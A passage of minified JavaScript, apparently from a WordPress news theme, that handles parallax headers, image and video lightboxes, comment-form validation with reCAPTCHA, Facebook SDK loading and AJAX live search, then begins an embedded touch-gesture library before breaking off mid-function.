function td_post_template_6_title(){function a(){d=jQuery(document).scrollTop();if(950>=d){var a=1-d/800;!0===tdDetect.isIe8&&(a=1);a=Math.round(100*a)/100;b.style.opacity=a;tdUtil.tdMoveY(c,- -Math.round(d/4));g=-Math.round(d/8);tdUtil.tdMoveY(b,-g)}f=!1}var b=document.getElementById("td_parallax_header_6"),c=document.getElementById("td-full-screen-header-image"),d="",g;jQuery(window).scroll(function(){!1===f&&window.requestAnimationFrame(a);f=!0});var f=!1}
function td_smart_lists_magnific_popup(){jQuery(".td-lightbox-enabled").magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},image:{tError:"<a href='%url%'>The image #%curr%</a> could not be loaded.",titleSrc:function(a){return a.el.attr("data-caption")}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},
callbacks:{change:function(a){if(""!=a.el[0].id){var b=a.el[0].id.split("_");jQuery(".td-iosSlider").iosSlider("goToSlide",parseInt(b[1])+1)}else tdModalImageLastEl=a.el,setTimeout(function(){tdUtil.scrollIntoView(a.el)},100)},beforeClose:function(){""!=tdModalImageLastEl&&tdUtil.scrollIntoView(tdModalImageLastEl)}}});jQuery("[data-mfp-src]").on("click",function(a){a.preventDefault();if("undefined"===typeof window.parent.tdcAdminSettings)return a=jQuery(this),a.hasClass("td-mfp-loaded")||(a.addClass("td-mfp-loaded"),
a.magnificPopup({preloader:!0,tLoading:"Loading url #%curr%...",type:"iframe",markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>',iframe:{patterns:{youtube:{index:"youtube.com/",id:function(a){return(a=a.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&\?]{11,11}).*/))&&2<=a.length?a[2]:null},src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"}},
srcAction:"iframe_src"}})),a.magnificPopup("open"),!1})}function td_get_document_width(){var a=0;self.innerHeight?a=self.innerWidth:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientWidth:document.body&&(a=document.body.clientWidth);return a}
function td_get_document_height(){var a=0;self.innerHeight?a=self.innerHeight:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientHeight:document.body&&(a=document.body.clientHeight);return a}
function td_comments_form_validation(){if("show"===tdUtil.getBackendVar("tds_captcha")){var a=jQuery("#g-recaptcha-response");if(1===a.length){var b=a.attr("data-sitekey");grecaptcha.ready(function(){grecaptcha.execute(b,{action:"validate_captcha"}).then(function(a){document.getElementById("g-recaptcha-response").value=a})})}}jQuery(".comment-form").on("submit",function(a){var b=jQuery(this),c=!1;jQuery(a.target).find(":input").each(function(){var d=jQuery(this);d.attr("aria-required")&&(""===d.val()?
(a.preventDefault(),b.addClass("td-comment-form-warnings"),"comment"===d.attr("id")?(b.find(".td-warning-comment").show(200),d.css("border","1px solid #ff7a7a"),c=!0):"author"===d.attr("id")?(b.find(".td-warning-author").show(200),d.css("border","1px solid #ff7a7a"),c=!0):"email"===d.attr("id")&&(b.find(".td-warning-email").show(200),d.css("border","1px solid #ff7a7a"),c=!0)):"email"===d.attr("id")&&!1===tdUtil.isEmail(d.val())&&(a.preventDefault(),b.addClass("td-comment-form-warnings"),b.find(".td-warning-email-error").show(200),
c=!0))});if("show"===tdUtil.getBackendVar("tds_captcha")){var f=jQuery("#g-recaptcha-response");!1===c&&f.length&&""!==f.val()&&(a.preventDefault(),f={action:"td_ajax_submit_captcha",token:f.val().trim()},jQuery.ajax({type:"POST",url:td_ajax_url,data:f}).success(function(a){a=jQuery.parseJSON(a);!0===a.success?b.unbind("submit").submit():!1===a.success&&(b.addClass("td-comment-form-warnings"),"score failed"===a.error?b.find(".td-warning-captcha-score").show(200):(b.find(".td-warning-captcha").show(200),
b.find(".td-warning-captcha-score").hide(200)))}))}});jQuery("form#commentform :input").each(function(){var a=jQuery(this).parent().parent(),b=jQuery(this);b.focus(function(){"comment"===b.attr("id")?(a.find(".td-warning-comment").hide(200),a.find(".td-warning-captcha").hide(200),b.css("border","1px solid #e1e1e1")):"author"===b.attr("id")?(a.find(".td-warning-author").hide(200),a.find(".td-warning-captcha").hide(200),b.css("border","1px solid #e1e1e1")):"email"===b.attr("id")&&(a.find(".td-warning-email").hide(200),
a.find(".td-warning-email-error").hide(200),a.find(".td-warning-captcha").hide(200),b.css("border","1px solid #e1e1e1"))})})}
jQuery(window).on("load",function(){var a=td_read_site_cookie("td-cookie-scroll-to-class"),b=td_read_site_cookie("td-cookie-scroll-offset");if("undefined"!==typeof a&&null!==a){td_set_cookies_life(["td-cookie-scroll-to-class","",1]);td_set_cookies_life(["td-cookie-scroll-offset","",1]);var c=jQuery("."+a);if(c.length){c=c.offset();var d=400*Math.floor(Math.abs(c.top)/100);1500<d?d=1500:500>d&&(d=500);var g=0;"undefined"!==typeof b&&null!==b&&(g=parseInt(b));tdUtil.scrollToPosition(c.top+g,d);a=jQuery('[data-scroll-to-class="'+
a+'"]');a.length&&(a=a.parent().parent("li.menu-item"),a.length&&(a.siblings(".current-menu-item").removeClass("current-menu-item"),a.addClass("current-menu-item")))}}});
"undefined"!==typeof window.td_fb_login_enabled&&jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_get_credentials"},success:function(a){var b=jQuery.parseJSON(a);""===b.error&&(window.fbAsyncInit=function(){FB.init({appId:b.app_id,cookie:!0,xfbml:!0,version:"v13.0"});FB.AppEvents.logPageView()},function(a,b,g){var c=a.getElementsByTagName(b)[0];a.getElementById(g)||(a=a.createElement(b),a.id=g,a.src="https://connect.facebook.net/en_US/sdk.js",c.parentNode.insertBefore(a,c))}(document,
"script","facebook-jssdk"))}});var tdLoadingBox={};
(function(){tdLoadingBox={speed:40,arrayColorsTemp:"rgba(99, 99, 99, 0);rgba(99, 99, 99, 0.05);rgba(99, 99, 99, 0.08);rgba(99, 99, 99, 0.2);rgba(99, 99, 99, 0.3);rgba(99, 99, 99, 0.5);rgba(99, 99, 99, 0.6);rgba(99, 99, 99, 1)".split(";"),arrayColors:[],statusAnimation:"stop",stop:function(){tdLoadingBox.statusAnimation="stop"},init:function(a,b){!1===tdUtil.isUndefined(b)&&(tdLoadingBox.speed=b);b=/^#[a-zA-Z0-9]{3,6}$/;a&&b.test(a)?(a=tdLoadingBox.hexToRgb(a),a="rgba("+a.r+", "+a.g+", "+a.b+", ",
tdLoadingBox.arrayColors[7]=a+" 0.9)",tdLoadingBox.arrayColors[6]=a+" 0.7)",tdLoadingBox.arrayColors[5]=a+" 0.5)",tdLoadingBox.arrayColors[4]=a+" 0.3)",tdLoadingBox.arrayColors[3]=a+" 0.15)",tdLoadingBox.arrayColors[2]=a+" 0.15)",tdLoadingBox.arrayColors[1]=a+" 0.15)",tdLoadingBox.arrayColors[0]=a+" 0.15)"):tdLoadingBox.arrayColors=tdLoadingBox.arrayColorsTemp.slice(0);"stop"===tdLoadingBox.statusAnimation&&(tdLoadingBox.statusAnimation="display",this.render())},render:function(a){tdLoadingBox.animationDisplay('<div class="td-lb-box td-lb-box-1" style="background-color:'+
tdLoadingBox.arrayColors[0]+'"></div><div class="td-lb-box td-lb-box-2" style="background-color:'+tdLoadingBox.arrayColors[1]+'"></div><div class="td-lb-box td-lb-box-3" style="background-color:'+tdLoadingBox.arrayColors[2]+'"></div><div class="td-lb-box td-lb-box-4" style="background-color:'+tdLoadingBox.arrayColors[3]+'"></div><div class="td-lb-box td-lb-box-5" style="background-color:'+tdLoadingBox.arrayColors[4]+'"></div><div class="td-lb-box td-lb-box-6" style="background-color:'+tdLoadingBox.arrayColors[5]+
'"></div><div class="td-lb-box td-lb-box-7" style="background-color:'+tdLoadingBox.arrayColors[6]+'"></div><div class="td-lb-box td-lb-box-8" style="background-color:'+tdLoadingBox.arrayColors[7]+'"></div>');a=[tdLoadingBox.arrayColors[0],tdLoadingBox.arrayColors[1],tdLoadingBox.arrayColors[2],tdLoadingBox.arrayColors[3],tdLoadingBox.arrayColors[4],tdLoadingBox.arrayColors[5],tdLoadingBox.arrayColors[6],tdLoadingBox.arrayColors[7]];tdLoadingBox.arrayColors[0]=a[7];tdLoadingBox.arrayColors[1]=a[0];
tdLoadingBox.arrayColors[2]=a[1];tdLoadingBox.arrayColors[3]=a[2];tdLoadingBox.arrayColors[4]=a[3];tdLoadingBox.arrayColors[5]=a[4];tdLoadingBox.arrayColors[6]=a[5];tdLoadingBox.arrayColors[7]=a[6];"display"===tdLoadingBox.statusAnimation?setTimeout(tdLoadingBox.render,tdLoadingBox.speed):tdLoadingBox.animationDisplay("")},animationDisplay:function(a){jQuery(".td-loader-gif").html(a)},hexToRgb:function(a){return(a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a))?{r:parseInt(a[1],16),g:parseInt(a[2],
16),b:parseInt(a[3],16)}:null}}})();var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,_is_mob_live_search_active:!0,_blockAtts:void 0,init:function(){jQuery(document).on("click",function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();a.stopPropagation();!0===
tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});jQuery("#td-header-search-button-mob, .tdb-header-search-button-mob").on("click",function(a){if("disabled"!==window.tdMobileSearch){jQuery("body").addClass("td-search-opened");var b=jQuery("#td-header-search-mob");setTimeout(function(){b.focus();var a=b.val();b.val("");b.val(a)},1300);tdAjaxSearch._is_mob_live_search_active&&0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()}});jQuery(".td-search-close span").on("click",
function(){jQuery("body").removeClass("td-search-opened")});jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===
a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),
0<a.length?window.location=a.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();tdAjaxSearch._is_mob_live_search_active&&setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},
200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=
tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");
tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==
tdAjaxSearch._last_request_results_count&&jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&
(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",
window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=
jQuery("#td-header-search-mob").val();""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",atts:this._blockAtts,td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},error:function(a,c,d){}}))}}})();"use strict";
jQuery().ready(function(){tdUtil.imageMoveClassToFigure("td-post-image-full");tdUtil.imageMoveClassToFigure("td-post-image-right");tdUtil.imageMoveClassToFigure("td-post-image-left");"undefined"!==typeof window.tds_general_modal_image&&""!==window.tds_general_modal_image&&(jQuery(".single .td-post-content a > img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var c=b.attr("href"),d=a.attr("src").match(/-\d+[Xx]\d+\./);d?(d=d.pop(),d=a.attr("src").replace(d,
".")):d=a.attr("src");c!==d||-1===c.indexOf("uploads")&&-1===c.indexOf("attachment")||(a.addClass("td-modal-image"),-1!==c.indexOf("attachment")&&b.attr("href",a.attr("src")))}}),jQuery(".single .td-post-content p img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent().attr("href");var c=a.attr("src"),d=a.attr("src").match(/-\d+[Xx]\d+\./),g=a.parent().children("figcaption").html();d&&(d=d.pop(),c=c.replace(d,"."));void 0!==b&&b!==c||1===a.closest(".td-modal-image").length||
(a.wrap("<a href='"+c+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:g}))}}),jQuery(".single .td-post-content figure img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent().attr("href");var c=a.attr("src"),d=a.attr("src").match(/-\d+[Xx]\d+\./),g=a.parent().children("figcaption").html();d&&(d=d.pop(),c=c.replace(d,"."));void 0!==b&&b!==c||1===a.closest(".td-modal-image").length||(a.wrap("<a href='"+c+"' class=''></a>"),a.addClass("td-modal-image"),
jQuery(a).parents("a").data({caption:g}))}}));jQuery(".single .td-post-content .wp-block-gallery.td-modal-on-gallery .wp-block-image img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.attr("src");var c=a.parent().children("figcaption").html();1!==a.closest(".td-modal-image").length&&(a.wrap("<a href='"+b+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:c}))}});jQuery(".single .td-post-content .wp-block-gallery .td-modal-image .wp-block-image img").filter(function(a,
b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var c=a.attr("src"),d=a.parent().children("figcaption").html();b.parent().hasClass("td-modal-image")&&(b.parent().unwrap(),b.unwrap(),a.wrap("<a href='"+c+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:d}))}})});var tdModalImageLastEl="";
!function(a,b,c,d){function g(a,b,c){return setTimeout(p(a,c),b)}function f(a,b,c){return Array.isArray(a)?(e(a,c[b],c),!0):!1}function e(a,b,c){var e;if(a)if(a.forEach)a.forEach(b,c);else if(a.length!==d)for(e=0;e<a.length;)b.call(c,a[e],e,a),e++;else for(e in a)a.hasOwnProperty(e)&&b.call(c,a[e],e,a)}function m(b,c,d){var e="DEPRECATED METHOD: "+c+"\n"+d+" AT \n";return function(){var c=Error("get-stack-trace");c=c&&c.stack?c.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,
"{anonymous}()@"):"Unknown Stack Trace";var d=a.console&&(a.console.warn||a.console.log);return d&&d.call(a.console,e,c),b.apply(this,arguments)}}function n(a,b,c){var d=b.prototype;b=a.prototype=Object.create(d);b.constructor=a;b._super=d;c&&H(b,c)}function p(a,b){return function(){return a.apply(b,arguments)}}function D(a,b){return typeof a==Ia?a.apply(b?b[0]||d:d,b):a}function t(a,b,c){e(L(b),function(b){a.addEventListener(b,c,!1)})}function C(a,b,c){e(L(b),function(b){a.removeEventListener(b,
c,!1)})}function A(a,b){for(;a;){if(a==b)return!0;a=a.parentNode}return!1}function L(a){return a.trim().split(/\s+/g)}function Q(a,b,c){if(a.indexOf&&!c)return a.indexOf(b);for(var d=0;d<a.length;){if(c&&a[d][c]==b||!c&&a[d]===b)return d;d++}return-1}function qa(a){return Array.prototype.slice.call(a,0)}function X(a,b,c){for(var d=[],e=[],f=0;f<a.length;){var g=b?a[f][b]:a[f];0>Q(e,g)&&d.push(a[f]);e[f]=g;f++}return c&&(d=b?d.sort(function(a,c){return a[b]>c[b]}):d.sort()),d}function I(a,b){for(var c,
e,f=b[0].toUpperCase()+b.slice(1),g=0;g<y.length;){if(c=y[g],e=c?c+f:b,e in a)return e;g++}return d}function ea(b){b=b.ownerDocument||b;return b.defaultView||b.parentWindow||a}function E(a,b){var c=this;this.manager=a;this.callback=b;this.element=a.element;this.target=a.options.inputTarget;this.domHandler=function(b){D(a.options.enable,[a])&&c.handler(b)};this.init()}function u(a){var b=a.options.inputClass;return new (b?b:Ka?h:Da?w:Ja?Y:v)(a,F)}function F(a,b,c){var e=c.pointers.length;var f=c.changedPointers.length;
var g=b&U&&0===e-f;e=b&(S|Z)&&0===e-f;c.isFirst=!!g;c.isFinal=!!e;g&&(a.session={});c.eventType=b;b=a.session;g=c.pointers;e=g.length;b.firstInput||(b.firstInput=fa(c));1<e&&!b.firstMultiple?b.firstMultiple=fa(c):1===e&&(b.firstMultiple=!1);f=b.firstInput;var V=(e=b.firstMultiple)?e.center:f.center;var m=c.center=na(g);c.timeStamp=M();c.deltaTime=c.timeStamp-f.timeStamp;c.angle=N(V,m);c.distance=ca(V,m);f=c.center;V=b.offsetDelta||{};m=b.prevDelta||{};var h=b.prevInput||{};c.eventType!==U&&h.eventType!==
S||(m=b.prevDelta={x:h.deltaX||0,y:h.deltaY||0},V=b.offsetDelta={x:f.x,y:f.y});c.deltaX=m.x+(f.x-V.x);c.deltaY=m.y+(f.y-V.y);c.offsetDirection=l(c.deltaX,c.deltaY);V=c.deltaTime;f=c.deltaX/V||0;V=c.deltaY/V||0;c.overallVelocityX=f;c.overallVelocityY=V;c.overallVelocity=sa(f)>sa(V)?f:V;e?(f=e.pointers,f=ca(g[0],g[1],wa)/ca(f[0],f[1],wa)):f=1;c.scale=f;e?(e=e.pointers,g=N(g[1],g[0],wa)+N(e[1],e[0],wa)):g=0;c.rotation=g;c.maxPointers=b.prevInput?c.pointers.length>b.prevInput.maxPointers?c.pointers.length:
b.prevInput.maxPointers:c.pointers.length;V=b.lastInterval||c;g=c.timeStamp-V.timeStamp;c.eventType!=Z&&(g>ia||V.velocity===d)?(f=c.deltaX-V.deltaX,V=c.deltaY-V.deltaY,m=f/g||0,h=V/g||0,g=m,e=h,m=sa(m)>sa(h)?m:h,f=l(f,V),b.lastInterval=c):(m=V.velocity,g=V.velocityX,e=V.velocityY,f=V.direction);c.velocity=m;c.velocityX=g;c.velocityY=e;c.direction=f;b=a.element;A(c.srcEvent.target,b)&&(b=c.srcEvent.target);c.target=b;a.emit("hammer.input",c);a.recognize(c);a.session.prevInput=c}function fa(a){for(var b=
[],c=0;c<a.pointers.length;)b[c]={clientX:ha(a.pointers[c].clientX),clientY:ha(a.pointers[c].clientY)},c++;return{timeStamp:M(),pointers:b,center:na(b),deltaX:a.deltaX,deltaY:a.deltaY}}function na(a){var b=a.length;if(1===b)return{x:ha(a[0].clientX),y:ha(a[0].clientY)};for(var c=0,d=0,e=0;b>e;)c+=a[e].clientX,d+=a[e].clientY,e++;return{x:ha(c/b),y:ha(d/b)}}function l(a,b){return a===b?ta:sa(a)>=sa(b)?0>a?ba:da:0>b?ua:ya}function ca(a,b,c){c||(c=Ea);var d=b[c[0]]-a[c[0]];a=b[c[1]]-a[c[1]];return Math.sqrt(d*
d+a*a)}function N(a,b,c){c||(c=Ea);return 180*Math.atan2(b[c[1]]-a[c[1]],b[c[0]]-a[c[0]])/Math.PI}function v(){this.evEl=Qa;this.evWin=bb;this.pressed=!1;E.apply(this,arguments)}function h(){this.evEl=Wa;this.evWin=Xa;E.apply(this,arguments);this.store=this.manager.session.pointerEvents=[]}function B(){this.evTarget=fb;this.evWin=db;this.started=!1;E.apply(this,arguments)}function w(){this.evTarget=hb;this.targetIds={};E.apply(this,arguments)}function k(a,b){var c=qa(a.touches),d=this.targetIds;if(b&
(U|la)&&1===c.length)return d[c[0].identifier]=!0,[c,c];var e;a=qa(a.changedTouches);var f=[],g=this.target;if(e=c.filter(function(a){return A(a.target,g)}),b===U)for(c=0;c<e.length;)d[e[c].identifier]=!0,c++;for(c=0;c<a.length;)d[a[c].identifier]&&f.push(a[c]),b&(S|Z)&&delete d[a[c].identifier],c++;return f.length?[X(e.concat(f),"identifier",!0),f]:void 0}function Y(){E.apply(this,arguments);var a=p(this.handler,this);this.touch=new w(this.manager,a);this.mouse=new v(this.manager,a);this.primaryTouch=
null;this.lastTouches=[]}function Ua(a){a=a.changedPointers[0];if(a.identifier===this.primaryTouch){var b={x:a.clientX,y:a.clientY};this.lastTouches.push(b);var c=this.lastTouches;setTimeout(function(){var a=c.indexOf(b);-1<a&&c.splice(a,1)},ib)}}function Ta(a,b){this.manager=a;this.set(b)}function ab(a){if(-1<a.indexOf(Ca))return Ca;var b=-1<a.indexOf(Ma),c=-1<a.indexOf(Na);return b&&c?Ca:b||c?b?Ma:Na:-1<a.indexOf(Pa)?Pa:$a}function G(a){this.options=H({},this.defaults,a||{});this.id=P++;this.manager=
null;a=this.options.enable;this.options.enable=a===d?!0:a;this.state=Ra;this.simultaneous={};this.requireFail=[]}function ja(a){return a&Oa?"cancel":a&za?"end":a&Fa?"move":a&oa?"start":""}function Aa(a){return a==ya?"down":a==ua?"up":a==ba?"left":a==da?"right":""}function x(a,b){return(b=b.manager)?b.get(a):a}function z(){G.apply(this,arguments)}function r(){z.apply(this,arguments);this.pY=this.pX=null}function Ba(){z.apply(this,arguments)}function q(){G.apply(this,arguments);this._input=this._timer=
null}function J(){z.apply(this,arguments)}function K(){z.apply(this,arguments)}function O(){G.apply(this,arguments);this.pCenter=this.pTime=!1;this._input=this._timer=null;this.count=0}function R(a,b){b=b||{};var c=b.recognizers;return b.recognizers=c===d?R.defaults.preset:c,new W(a,b)}function W(a,b){this.options=H({},R.defaults,b||{});this.options.inputTarget=this.options.inputTarget||a;this.handlers={};this.session={};this.recognizers=[];this.oldCssProps={};this.element=a;this.input=u(this);this.touchAction=
new Ta(this,this.options.touchAction);Ga(this,!0);e(this.options.recognizers,function(a){var b=this.add(new a[0](a[1]));a[2]&&b.recognizeWith(a[2]);a[3]&&b.requireFailure(a[3])},this)}function Ga(a,b){var c=a.element;if(c.style){var d;e(a.options.cssProps,function(e,f){d=I(c.style,f);b?(a.oldCssProps[d]=c.style[d],c.style[d]=e):c.style[d]=a.oldCssProps[d]||""});b||(a.oldCssProps={})}}function Ha(a,c){var d=b.createEvent("Event");d.initEvent(a,!0,!0);d.gesture=c;c.target.dispatchEvent(d)}var y=" webkit Moz MS ms o".split(" "),
aa=b.createElement("div"),Ia="function",ha=Math.round,sa=Math.abs,M=Date.now;var H="function"!=typeof Object.assign?function(a){if(a===d||null===a)throw new TypeError("Cannot convert undefined or null to object");for(var b=Object(a),c=1;c<arguments.length;c++){var e=arguments[c];if(e!==d&&null!==e)for(var f in e)e.hasOwnProperty(f)&&(b[f]=e[f])}return b}:Object.assign;var va=m(function(a,b,c){for(var e=Object.keys(b),f=0;f<e.length;)(!c||c&&a[e[f]]===d)&&(a[e[f]]=b[e[f]]),f++;return a},"extend","Use `assign`."),
T=m(function(a,b){return va(a,b,!0)},"merge","Use `assign`."),P=1,ma=/mobile|tablet|ip(ad|hone|od)|android/i,Ja="ontouchstart"in a,Ka=I(a,"PointerEvent")!==d,Da=Ja&&ma.test(navigator.userAgent),ia=25,U=1,la=2,S=4,Z=8,ta=1,ba=2,da=4,ua=8,ya=16,ka=ba|da,ra=ua|ya,pa=ka|ra,Ea=["x","y"],wa=["clientX","clientY"];E.prototype={handler:function(){},init:function(){this.evEl&&t(this.element,this.evEl,this.domHandler);this.evTarget&&t(this.target,this.evTarget,this.domHandler);this.evWin&&t(ea(this.element),
this.evWin,this.domHandler)},destroy:function(){this.evEl&&C(this.element,this.evEl,this.domHandler);this.evTarget&&C(this.target,this.evTarget,this.domHandler);this.evWin&&C(ea(this.element),this.evWin,this.domHandler)}};var La={mousedown:U,mousemove:la,mouseup:S},Qa="mousedown",bb="mousemove mouseup";n(v,E,{handler:function(a){var b=La[a.type];b&U&&0===a.button&&(this.pressed=!0);b&la&&1!==a.which&&(b=S);this.pressed&&(b&S&&(this.pressed=!1),this.callback(this.manager,b,{pointers:[a],changedPointers:[a],
pointerType:"mouse",srcEvent:a}))}});var Va={pointerdown:U,pointermove:la,pointerup:S,pointercancel:Z,pointerout:Z},cb={2:"touch",3:"pen",4:"mouse",5:"kinect"},Wa="pointerdown",Xa="pointermove pointerup pointercancel";a.MSPointerEvent&&!a.PointerEvent&&(Wa="MSPointerDown",Xa="MSPointerMove MSPointerUp MSPointerCancel");n(h,E,{handler:function(a){var b=this.store,c=!1,d=a.type.toLowerCase().replace("ms","");d=Va[d];var e=cb[a.pointerType]||a.pointerType,f="touch"==e,g=Q(b,a.pointerId,"pointerId");
d&U&&(0===a.button||f)?0>g&&(b.push(a),g=b.length-1):d&(S|Z)&&(c=!0);0>g||(b[g]=a,this.callback(this.manager,d,{pointers:b,changedPointers:[a],pointerType:e,srcEvent:a}),c&&b.splice(g,1))}});var eb={touchstart:U,touchmove:la,touchend:S,touchcancel:Z},fb="touchstart",db="touchstart touchmove touchend touchcancel";n(B,E,{handler:function(a){var b=eb[a.type];if(b===U&&(this.started=!0),this.started){var c=qa(a.touches);var d=qa(a.changedTouches);d=(b&(S|Z)&&(c=X(c.concat(d),"identifier",!0)),[c,d]);
b&(S|Z)&&0===d[0].length-d[1].length&&(this.started=!1);this.callback(this.manager,b,{pointers:d[0],changedPointers:d[1],pointerType:"touch",srcEvent:a})}}});var gb={touchstart:U,touchmove:la,touchend:S,touchcancel:Z},hb="touchstart touchmove touchend touchcancel";n(w,E,{handler:function(a){var b=gb[a.type],c=k.call(this,a,b);c&&this.callback(this.manager,b,{pointers:c[0],changedPointers:c[1],pointerType:"touch",srcEvent:a})}});var ib=2500;n(Y,E,{handler:function(a,b,c){var d="touch"==c.pointerType,
